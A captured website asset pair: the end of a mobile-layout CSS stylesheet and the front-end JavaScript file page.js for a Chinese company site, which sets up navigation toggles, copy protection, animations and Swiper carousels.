	.message-content {
	    padding: 40px 0;
	}
	.message-content .cont {
	    width: 60%;
	}
	.message-content .cont h3 {
	    font-size: 26px;
	}
	.contact-form .sub {
	    height: 40px;
	    line-height: 40px;
	}
	.com-cate-content .swiper-wrapper {
		justify-content: flex-start;
	}
}
@media (max-width: 768px) {
	.pb-90 {
	    padding-bottom: 40px;
	}
	.pt-80 {
	    padding-top: 40px;
	}
	.header .logo img {
	    width: 45px;
	}
	.header .logo .slogan em {
	    font-size: 13px;
	}
	.header .logo .slogan {
	    font-size: 10px;
	    font-weight: normal;
	    margin-top: 2px;
	}
	.header-right {
		display: none;
	}
	.sigle-nav {
	    margin-left: 18px;
	}
	.icon-h-menu {
		display: none;
	}
	.sigle-nav li ~ li {
	    margin-left: 12px;
	}
	.banner .swiper-button-next, .banner .swiper-button-prev, .index-case-list .swiper-button-next, .index-case-list .swiper-button-prev {
		display: none;
	}
	.select-content {
		display: none;
	}
	.bg-product {
		padding-top: 40px;
	}
	.com-title h3 {
	    font-size: 24px;
	}
	.com-title .des {
	    font-size: 14px;
	}
	.product-cate-tab {
	    margin-top: 30px;
	    margin-bottom: 20px;
	    padding: 0 15px;
	}
	.product-cate-tab li {
	    height: 40px;
	    width: 50%;
	    line-height: 40px;
	    font-size: 14px;
	}
	.product-cate-tab li ~ li {
	    border: none;
	}
	.product-list .item {
	    width: 100%;
	}
	.index-honor {
	    padding: 40px 0;
	}
	.index-honor .tit-side {
	    width: 100%;
	    margin-right: 0;
	    padding-top: 0;
	}
	.index-honor .tit-side .zx-wrap {
	    margin-top: 30px;
	}
	.index-honor .tit-side .swiper-btn {
		display: none;
	}
	.index-honor .com-width {
	    flex-wrap: wrap;
	}
	.index-honor-list {
	    flex: none;
	}
	.index-honor-list {
		width: 100%;
		margin-top: 30px;
	}
	.use-wrap {
	    margin-top: 30px;
	   	flex-wrap: wrap;
	}
	.use-cate {
	    width:  100%;
	    border-top: 1px solid #d2d2d2;
	    border-left: 1px solid #d2d2d2;
	}
	.use-content {
	    width: 100%;
	    margin-top: 20px;
	}
	.use-content .item .cont {
	    position: static;
	    height: auto;
	    padding: 10px 15px;
	    line-height: 1.5;
	}
	.use-cate li .tit-side .e {
	    font-size: 10px;
	    margin-top: 5px;
	}
	.use-cate li {
	    padding: 10px;
	}
	.use-cate li .icon {
	    width: 50px;
	    height: 50px;
	}
	.use-content .item .pic img {
	    width: 100%;
	    max-width: none;
	    left: 0;
	    margin-left: 0;
	}
	.use-content .item .cont .tit {
		display: none;
	}
	.use-content .item {
		background: #b80000;
	}
	.index-use {
	    padding-bottom: 40px;
	}
	.service-one {
	    margin-top: 30px;
	    margin-bottom: 20px;
	    padding: 0 15px;
	}
	.service-one .item {
	    width: 50%;
	}
	.service-one .item .icon {
	    width: 25px;
	    height: 25px;
	}
	.service-one .item .cont {
	    height: 80%;
	    top: 10%;
	}
	.service-two .item {
	    width: 100%;
	}
	.service-two .item .abox .cont .tit2 {
	    font-size: 18px;
	}
	.service-two .item .abox .icon {
	    width: 28px;
	    height: 28px;
	    background-size: 5px;
	}
	.index-about {
	    padding: 40px 0 30px;
	}
	.index-about-content .pic {
	    width: 100%;
	    margin-top: 0;
	    float: none;
	}
	.index-about-content .cont {
	    padding-right: 0;
	    padding-top: 20px;
	}
	.index-about-content .pic img {
	    max-width: 100%;
	    height: auto;
	}
	.index-about-content .pic:before {
	    right: 10%;
	    bottom: 10%;
	    width: 30px;
	    height: 30px;
	}
	.sz-kefu {
		display: none;
	}
	.about-des {
	    margin-top: 15px;
	    font-size: 14px;
	}
	.about-des p ~ p {
	    margin-top: 10px;
	}
	.index-about-content .cont .com-more {
	    margin-top: 20px;
	}
	.com-more {
	    display: inline-block;
	    width: 100px;
	    height: 35px;
	    line-height: 35px;
	}
	.num-scroll-two {
	    margin-left: 0;
	    margin-right: 0;
	}
	.index-about .num-scroll {
	    margin-top: 40px;
	}
	.num-scroll-two li .num-cont .num {
	    font-size: 24px;
	}
	.num-scroll-two li {
	    width: 50%;
	}
	.pt-110 {
	    padding-top: 40px;
	}
	.index-news .news-item,
	.index-news .faq-item {
	    width: 100%;
	    float: none;
	}
	.news-tit-bar ul li {
	    font-size: 16px;
	    padding-bottom: 15px;
	}
	.news-tit-bar ul li ~ li {
	    margin-left: 15px;
	}
	.news-tab-item .item {
		width: 100%;
	}
	.news-tab-item .item ~ .item {
		display: none;
	}
	.index-news .faq-item {
		margin-top: 30px;
	}
	.index-faq-list li {
	    line-height: 40px;
	}
	.news-tit-bar {
 	    margin-bottom: 20px;
	}
	.copyright .fr {
		float: none;
		display: inline;
	}
	.site-links h4 {
	    font-size: 14px;
	    margin-bottom: 10px;
	}
	.foot-nav {
		display: none;
	}
	.site-links,
	.copyright {
	    padding: 15px 0;
	}
	.foot-contact {
		margin: 0 auto;
	    width: 65%;
	    padding: 40px 0;
	    background: transparent;
	}
	.foot-contact .foot-zx {
		display: inline-block;
	    width: 150px;
	}
	.icon-foot-zx {
	    width: 20px;
	    height: 20px;
	    margin-right: 10px;
	}
	.banner-form {
		display: none;
	}
	.page-banner {
	    height: 150px;
	}
	.page-banner .pb-tit .cn {
	    font-size: 20px;
	}
	.page-banner .pb-tit .des {
	    font-size: 14px;
	}
	.page-banner .pb-tit {
	    top: 35%;
	}
	.pt-36 {
	    padding-top: 20px;
	}
	.cate-side {
	    width: 100%;
	    float: none;
	}
	.cate-side .item h3 a {
	    padding-left: 15px;
	}
	.cate-side .item h3 {
	    font-size: 15px;
	    height: 40px;
	    line-height: 40px;
	}
	.icon-cate-tit {
		background-size: 15px;
	}
	.list-content {
	    padding-left: 0;
	    margin-top: 20px;
	}
	.product-zx {
		display: none;
	}
	.search-item .sub {
	    width: 15px;
	    height: 15px;
	}
	.cate-title-bar {
	    margin-bottom: 20px;
	}
	.page-product-list .item {
	    margin-bottom: 15px;
	}
	.page-product-list {
	    margin-bottom: -15px;
	}
	.back-btn {
		display: none;
	}
	.inner-position {
	    font-size: 12px;
	    line-height: 40px;
	}
	.product-header {
	    padding: 20px 0;
	}
	.product-slide-wrap {
	    width: 100%;
	    float: none;
	}
	.product-thumb {
		display: none;
	}
	.product-big {
	    width: 100%;
	    float: none;
	    border: solid 1px #c9c9c9;
	}
	.product-big .item {
	    width: 100%;
	    height: auto;
	    line-height: 1;
	    border: none;
	}
	.product-desc {
	    padding-top: 20px;
	    padding-left: 0;
	}
	.product-desc .cont .des {
	    margin-bottom: 20px;
	    font-size: 14px;
	    line-height: 1.75;
	}
	.detail-left,
	.detail-right {
	    width: 100%;
	    float: none;
	}
	.detai-tab .item {
	    width: 110px;
	    font-size: 14px;
	    height: 40px;
	    line-height: 40px;
	}
	.article-content {
	    padding: 20px 15px;
	    font-size: 14px;
	    line-height: 1.75;
	}
	.detail-item .tit {
	    font-size: 18px;
	}
	.detail-item .type {
	    font-size: 14px;
	    padding-bottom: 20px;
	    margin-bottom: 25px;
	}
	.detail-item .subtit {
	    margin-top: 55px;
	    margin-bottom: 25px;
	}
	.content1 .row {
		background: transparent !important;
		padding-top: 0 !important;
		padding-bottom: 0 !important;
	}
	.content1 table {
		width: 100%;
		margin-bottom: 10px;
	}
	.content1 table td {
		background: #DCE1E5;
	}
	.detail-right {
		margin-top: 20px;
	}
	.xg-list {
		display: flex;
		justify-content: space-between;
		align-items: center;
	}
	.xg-list .item {
		width: 49%;
	}
	.pics-list .item ~ .item {
	    margin-top: 0;
	}
	.detail-body {
	    padding-bottom: 40px;
	}
	.use-relation {
	    padding-top: 35px;
	    padding-bottom: 40px;
	}
	.use-slde-content .item .abox .tit {
	    left: 4%;
	    bottom: 10%;
	    font-size: 18px;
	}
	.use-slde-content .item .abox .com-more {
	    right: 4%;
	    bottom: 10%;;
	}
	.search-item {
		float: none;
		display: block;
		margin-top: 20px;
	}
	.brand-wrap {
	    margin-bottom: 30px;
	}
	/*分页*/
	.pagination {
	    margin-top: 40px;
	}
	.pagination a, .pagination span {
	    min-width: 25px;
	    line-height: 25px;
	    font-size: 12px;
	}

	.pt-60 {
	    padding-top: 40px;
	}
	.pb-80 {
	    padding-bottom: 40px;
	}
	.page-tit {
	    margin-bottom: 30px;
	}
	.com-cate-content .item .tit {
		font-weight: normal;
	}
	.service-content .item {
		float: none;
		border-bottom: none;
	}
	.service-content .item:nth-child(1) {
	    width: 100%;
	    margin-bottom: 20px;
	}
	.service-content .item:nth-child(1), .service-content .item:nth-child(2) {
	    border-top: none;
	}
	.service-content .item:nth-child(2), .service-content .item:nth-child(3) {
	    width: 100%;
	}
	.service-content .item .cont {
	    left: 0;
	    bottom: 10%;
	    padding: 0 20px;
	}
	.service-content .item:nth-child(2) .cont, .service-content .item:nth-child(3) .cont, .service-content .item:nth-child(4) .cont {
	    position: static;
	    color: #666;
	    padding: 20px 0;
	}
	.service-content .item:nth-child(2) .cont .tit, .service-content .item:nth-child(3) .cont .tit,
	.service-content .item:nth-child(4) .cont .tit {
		color: #333;
		font-size: 18px;
	}
	.service-content .item:nth-child(2) .cont .p1, .service-content .item:nth-child(3) .cont .p1,
	.service-content .item:nth-child(4) .cont .p1 {
	    font-size: 16px;
	    margin-top: 10px;
	    margin-bottom: 10px;
	    color: #454545;
	}
	.service-content .item>img {
		max-width: 100%;
		height: auto;
	}
	.service-content .item:nth-child(4) {
	    height: auto;
	}
	.service-content .item:nth-child(4) .cont {
	    width: 100%;
	    position: static;
	}
	.service-content .item .brand {
	    width: 100%;
	    position: static;
	}
	.service-content .item .brand li {
		width: 25%;
		color: #666;
	}
	.zhichi-list li {
		width: 100%;
	}
	.zhichi-list li ~ li {
		margin-top: 10px;
	}
	.down-list li {
	    width: 100%;
	    margin-bottom: 10px;
	}
	.down-list li .abox {
	    height: auto;
	    padding: 10px 15px;
	}
	.icon-book {
	    width: 35px;
	    height: 25px;
	}
	.down-list li .abox .des .date {
		margin-top: 5px;
	}
	.icon-book-down {
	    width: 15px;
	    height: 15px;
	}
	.pics-news .item .abox .cont {
	    padding-left: 20px;
	    padding-right: 20px;
	}
	.pics-news .item .abox .icon-news-more {
		display: none;
	} 
	.pics-news .item .abox {
	    padding-right: 0;
	    padding: 20px 0;
	}
	.pics-news .item .abox .pic {
		display: none;
	}
	.pics-news .item .abox .cont h4 {
	    font-size: 16px;
	}
	.pics-news .item .abox .cont p {
	    margin: 10px 0;
	    height: auto;
	}
	.pics-news .item ~ .item {
	    margin-top: 15px;
	}
	.pb-100 {
	    padding-bottom: 40px;
	}
	.ajax-more {
	    margin: 30px auto 0;
	    width: 150px;
	    height: 40px;
	    line-height: 40px;
	    font-size: 14px;
	}
	.about-banner .pb-pic img {
	    left: 50%;
	    margin-left: -960px;
	    max-width: none;
	    width: auto;
	}
	.about-banner .pb-tit {
		margin-top: 0;
		top: 15%;
	}
	.pt-100 {
	    padding-top: 40px;
	}
	.about-tit {
	    font-size: 20px;
	    line-height: 1;
	}
	.about-intro .des-16 {
	    margin-top: 20px;
	    margin-bottom: 30px;
	    padding: 0;
	    font-size: 14px;
	    line-height: 1.75;
	}
	.about-intro .des-16 p ~ p {
	    margin-top: 10px;
	}
	.about-intro .num-scroll {
	    padding-top: 40px;
	}
	.num-scroll-two.inner li {
	    width: 33.3333%;
	}
	.about-honor .pic {
		position: static;
	    width: 100%;
	    left: 0;
	    margin-left: 0;
	    padding-top: 0;
	    margin-top: 30px;
	}
	.about-honor .cont {
	    width: 100%;
	    float: none;
	}
	.pt-90 {
	    padding-top: 40px;
	}
	.culture-list .item {
	    float: none;
	    width: 100%;
	    margin-bottom: 15px;
	}
	.culture-list {
	    margin-top: 40px;
	    margin-bottom: -15px;
	}
	.culture-list .item .cont {
	    padding: 5px 15px 0;
	}
	.culture-list .item .cont h4 {
	    font-size: 18px;
	    line-height: 1;
	}
	.culture-list .item .cont p {
	    line-height: 1.5;
	    margin-top: 10px;
	}
	.partner-list {
	    margin-top: 40px;
	    margin-bottom: -10px;
	}
	.partner-list li {
		margin-bottom: 10px;
		width: 25%;
	}
	.partner-list li .box {
	    height: auto;
	    line-height: 1;
	}
	.about-album-swiper {
	    margin-top: 60px;
	    padding: 0 70px;
	}
	.about-album-swiper .item .tit {
	    font-size: 16px;
	    line-height: 1;
	    margin-top: 20px;
	}
	.about-album-swiper .swiper-pagination {
	    margin-top: 100px;
	}
	.com-cate-content .item .tit {
		line-height: 1.3;
	}
	.no-pics-news .item .abox .date {
		font-size: 14px;
	}
	.no-pics-news .item .abox {
	    height: auto;
	    align-items: start;
	}
	.no-pics-news .item .abox .date {
	    width: 20%;
	    height: auto;
	}
	.pics-news .item .abox .cont {
		width: 80%;
	}
	.no-pics-news .item .abox .date b {
	    font-size: 26px;
	}
	.detail-header .info li {
	    margin: 0 5px;
	    font-size: 12px;
	}
	.detail-header .info li .icon {
		display: none;
	}
	.detail-header .info {
		margin-top: 10px;
	}
	.article-detail {
	    padding: 20px 0;
	    font-size: 14px;
	}
	.detail-other {
	    padding: 10px 0;
	}
	.view-other {
	    font-size: 12px;
	    line-height: 26px;
	}
	.share-other {
		display: none;
	}
	.mingpian .cont,
	.mingpian .pic {
		width: 100%;
		float: none;
	}
	.mingpian .cont {
		padding: 20px;
	}
	.mingpian .cont .des {
	    margin-top: 15px;
	}
	.mingpian .pic .tip {
	    font-size: 12px;
	    height: auto;
	    padding-bottom: 15px;
	    margin-left: -140px;
	}
	.company-content {
	    margin-top: 40px;
	    margin-bottom: 40px;
	}
	.company-list li {
		width: 100%;
	}
	.company-list li .box {
	    height: auto;
	}
	.company-list li .box h4 {
	    font-size: 18px;
	    line-height: 1;
	}
	.company-list li .box p {
	    margin-top: 15px;
	}
	.message-content .cont {
	    width:100%;
	    padding-left: 20px;
	    padding-right: 20px;
	}
	.contact-form ul li input {
		height: 40px;
	}
	.contact-form ul li {
	    margin-bottom: 10px;
	}
	.contact-form ul li textarea {
	    height: 100px;
	}
	.product-cate-list li a {
	    font-size: 14px;
	}
	.product-cate-list li a {
	    font-size: 14px;
	}
	.product-list .item .abox .cont {
	    padding: 8px 15px 0;
	}
	.use-list .item .pic, .use-list .item .cont {
	    width: 100%;
	}
	.use-list .item {
		flex-wrap: wrap;
	}
	.use-list .item .cont {
		padding: 20px 15px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.zjkdwl.com/template/default/static/js/page.js?v=7
body_size: 2440
content:
document.oncontextmenu = function(){
    return false;
}
if (typeof(document.onselectstart) != 'undefined') {       
    document.onselectstart = function(){
        return false;
    }
} else {
    document.write('<style type="text/css">body { -moz-user-select: none; }</style>');
}

// WOW动画
if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
    new WOW().init();
};

//导航
var off=true;
$(".navTrigger").click(function () {
  if(off==true){
    $(this).addClass("navTrigger-on");
    $('.wapNav').addClass("nav_on");
    off=false;
  }else{
    $(this).removeClass("navTrigger-on");
    $(".wapNav").removeClass("nav_on");
    off=true;
  }
});

$('.wapNav .m').click(function(){
$(this).children('.navSub').slideToggle().end().siblings('.m').children('.navSub').slideUp();
$(this).addClass('on').siblings('li').removeClass('on');
});
$('.menuIcon').click(function() {
    $('.sidebar').stop(true, false).slideToggle();
});
$('.sidebarMenu>li').click(function() {
    $(this).children('ul').slideToggle().end().siblings('.m').children('.ul').slideUp();
    $(this).addClass('cur').siblings('li').removeClass('cur');
});
$('.header .lang').click(function() {
    $('.langMain').stop(true, false).slideToggle();
});


/* 客服 */
$(document).ready(function() {
    $(".sz-kefu .kf1").click(function() {
        $('.sz-kefu .qq').find(".sidebox").stop().animate({ "right": "0" }, 160);
        $(this).find(".sidebox").stop().animate({ "right": "-50px" }, 160);
    });
    $(".sz-kefu .qq .close").click(function() {
        $('.sz-kefu .qq').find(".sidebox").stop().animate({ "right": "-150px" }, 160);
        $('.sz-kefu .kf1').find(".sidebox").stop().animate({ "right": "0" }, 160);
    });
    $(".sz-kefu .kf3").hover(function() {
        $(this).find(".sidebox").stop().animate({ "width": "130px" }, 160);
        $(this).find(".sidebox3").stop().animate({ "width": "200px" }, 160);
    }, function() {
        $(this).find(".sidebox").stop().animate({ "width": "50px" }, 160);
    });
    $('.sz-kefu .kf2').hover(function() {
        $(this).find('.kf_wx').fadeIn();
    }, function() {
        $(this).find('.kf_wx').fadeOut();
    });
});
//回到顶部
function goTop() {
    $('html,body').animate({ 'scrollTop': 0 }, 600);
}

$(".search-btn").on("click",function(){
    $(".search-bar").toggleClass("show");
})

if ($('.header').length > 0) {
    // console.log('yes');
    var pTop=$('.header').position().top;
    $(document).scroll(function(e){
        if($(document).scrollTop()>pTop){
            $('.header').addClass('fixed')
        }else{
            $('.header').removeClass('fixed')
        };
    });
}

// 产品列表左侧菜单
$(".cate-side .item h3").on('click',function(){
    // $(this).parent().toggleClass("on");
    // $(this).parent().siblings().slideToggle();
    $(this).toggleClass("on");
    $(this).siblings().slideToggle();
})

// 首页轮播图
var Swiper1 = new Swiper('#banner-swiper', {
    pagination: {
        el: '#banner-swiper .swiper-pagination',
        clickable: true,
    },
    navigation: {
        nextEl: '#banner-swiper .banner-next',
        prevEl: '#banner-swiper .banner-prev',
    },
    autoplay: true,
    autoplay: {
        delay: 6000
    },
    loop: true,
    speed: 800,
});

// 首页钜惠特卖tab
var productTab = new Swiper('.product-tab-content', {
    slidesPerView: 1,
    spaceBetween: 20,
    autoplay: false,
    loop: false,
    speed: 500,
    on: {
        slideChangeTransitionStart: function() {
            $(".product-cate-tab .on").removeClass('on');
            $(".product-cate-tab li").eq(this.activeIndex).addClass('on');
        }
    }
})
$(".product-cate-tab li").on('click', function(e) {
    e.preventDefault();
    $(".product-cate-tab li.on").removeClass('on');
    $(this).addClass('on');
    productTab.slideTo($(this).index());
})

// 首页荣誉证书
var honorSwiper = new Swiper('.index-honor-list', {
    slidesPerView: 4,
    spaceBetween: 20,
    autoplay: {
        delay: 4000,
    },
    speed: 500,
    loop: true,
    navigation: {
        nextEl: '.index-honor .next',
        prevEl: '.index-honor .prev',
    },
    breakpoints: {
        1800: {
            slidesPerView: 3,
            spaceBetween: 20,
        },
        1250: {
            slidesPerView: 2,
        },
        991: {
            slidesPerView: 2,
        },
        767: {
            slidesPerView: 2,
        },
    }
})

// 首页行业应用tab
var useTab = new Swiper('.use-content', {
    slidesPerView: 1,
    spaceBetween: 0,
    autoplay: false,
    loop: false,
    speed: 500,
    on: {
        slideChangeTransitionStart: function() {
            $(".use-cate .on").removeClass('on');
            $(".use-cate li").eq(this.activeIndex).addClass('on');
        }
    }
})
$(".use-cate li").on('click', function(e) {
    e.preventDefault();
    $(".use-cate li.on").removeClass('on');
    $(this).addClass('on');
    useTab.slideTo($(this).index());
})

// 首页新闻tab
var newsTab = new Swiper('.news-tab-content', {
    slidesPerView: 1,
    spaceBetween: 20,
    autoplay: false,
    loop: false,
    speed: 500,
    on: {
        slideChangeTransitionStart: function() {
            $(".news-tab .on").removeClass('on');
            $(".news-tab li").eq(this.activeIndex).addClass('on');
        }
    }
})
$(".news-tab li").on('click', function(e) {
    e.preventDefault();
    $(".news-tab li.on").removeClass('on');
    $(this).addClass('on');
    newsTab.slideTo($(this).index());
})

// 产品详情

// 相关应用 use-slde-content
var xguseSwiper = new Swiper('.use-slde-content', {
    slidesPerView: 2,
    spaceBetween: 30,
    autoplay: {
        delay: 4000,
    },
    speed: 500,
    loop: true,
    navigation: {
        nextEl: '.use-slide-wrap .next',
        prevEl: '.use-slide-wrap .prev',
    },
    breakpoints: {
        767: {
            slidesPerView: 1,
        },
    }
})

// 关于荣誉证书
var aboutHonorSwiper = new Swiper('.about-honor-list', {
    slidesPerView: 3,
    spaceBetween: 20,
    autoplay: {
        delay: 4000,
    },
    speed: 500,
    loop: true,
    pagination: {
        el: '.about-honor-list .swiper-pagination',
        clickable: true,
    },
    breakpoints: {
        1800: {
            slidesPerView: 2,
        },
        991: {
            slidesPerView: 2,
        },
        767: {
            slidesPerView: 2,
        },
    }
})

// 分公司

var companySwiper = new Swiper('.company-list', {
    slidesPerView: 4,
    spaceBetween: 20,
    autoplay: {
        delay: 4000,
    },
    speed: 500,
    loop: false,
    pagination: {
        el: '.company-list .swiper-pagination',
        clickable: true,
    },
    breakpoints: {
        1800: {
            slidesPerView: 4,
        },
        991: {
            slidesPerView: 3,
        },
        767: {
            slidesPerView: 1,
        },
    }
})

// 关于团队
var albumSwiper = new Swiper('.about-album-swiper', {
    slidesPerView: 3,
    spaceBetween: 100,
    autoplay: {
        delay: 4000,
    },
    centeredSlides: true,
    speed: 500,
    loop: true,
    pagination: {
        el: '.about-album-swiper .swiper-pagination',
        clickable: true,
    },
    breakpoints: {
        1250: {
            slidesPerView: 2,
        },
        991: {
            slidesPerView: 2,
        },
        767: {
            slidesPerView: 1,
        },
    }
})


// 列表案例 old
var caseSwiper1 = new Swiper('#s1', {
    slidesPerView: 'auto',
    // centeredSlides: true,
    autoplay: true,
    autoplay: {
        delay: 6000
    },
    loop: false,
    pagination: {
        el: '#s1 .swp',
        clickable: true,
    }
});
var caseSwiper2 = new Swiper('#s2', {
    slidesPerView: 'auto',
    // centeredSlides: true,
    autoplay: true,
    autoplay: {
        delay: 6000
    },
    loop: false,
    pagination: {
        el: '#s2 .swp',
        clickable: true,
    }
});
var caseSwiper3 = new Swiper('#s3', {
    slidesPerView: 'auto',
    // centeredSlides: true,
    autoplay: true,
    autoplay: {
        delay: 6000
    },
    loop: false,
    pagination: {
        el: '#s3 .swp',
        clickable: true,
    }
});
var caseSwiper4 = new Swiper('#s4', {
    slidesPerView: 'auto',
    // centeredSlides: true,
    autoplay: true,
    autoplay: {
        delay: 6000
    },
    loop: false,
    pagination: {
        el: '#s4 .swp',
        clickable: true,
    }
});

// brand-content
var cateswiper = new Swiper('.brand-content', {
     slidesPerView: 11,
     spaceBetween: 20,
     freeMode: true,
     breakpoints: {
        
         768: {
            spaceBetween: 10,
            slidesPerView: 4,
         },
     }
});